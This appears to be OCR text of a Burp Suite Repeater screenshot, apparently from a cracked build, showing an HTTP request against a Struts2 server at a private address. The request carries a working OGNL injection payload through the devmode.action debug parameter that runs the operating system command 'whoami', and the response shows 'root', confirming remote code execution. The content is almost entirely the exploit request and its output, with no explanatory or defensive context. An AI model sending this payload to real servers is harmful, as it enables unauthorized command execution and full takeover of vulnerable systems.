 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
GET
//devmode.action?debug=command&expression=(%23_memberAcc
ess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23cont
ext[%23parameters.rpsobj[0]].getWriter().println(@org.a
pache.commons.io.IOUtils@toString(@java.lang.Runtime@ge
tRuntime().exec(%23parameters.command[0]).getInputStrea
m()))):xx.toString.json&rpsobj=com.opensymphony.xwork2.
dispatcher.HttpServletResponse&content=123456789&comman
d=whoami HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Cookie: JSESSIONID=60C9955E8AD064F875F0B9CD53C9E70D
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 03 May 2016 15:39:28 GMT
If-None-Match: W/"389-1462289968000"
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Set-Cookie:
JSESSIONID=4ABAB3E5E74F8D5A662DE86EF9C31F4F; Path=/;
HttpOnly
Content-Type: text/plain;charset=ISO-8859-1
Content-Length: 10
Date: Fri, 20 Aug 2021 12:19:08 GMT
Connection: close
root
null
? < + > Type a search term 0 matches
Done 223 bytes | 8 millis